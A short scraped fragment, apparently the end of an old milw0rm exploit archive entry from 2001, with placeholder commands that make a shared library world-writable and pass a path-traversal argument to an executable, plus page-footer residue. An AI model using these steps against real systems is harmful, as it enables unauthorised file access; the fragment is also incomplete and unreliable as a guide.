
chmod 666 $LIBRARY.so

$EXECUTABLE -n 
../../../../../$DIRECTORY/$FILE

# milw0rm.com [2001-05-07]

Tags:
Advisory/Source:
Link
Databases
Links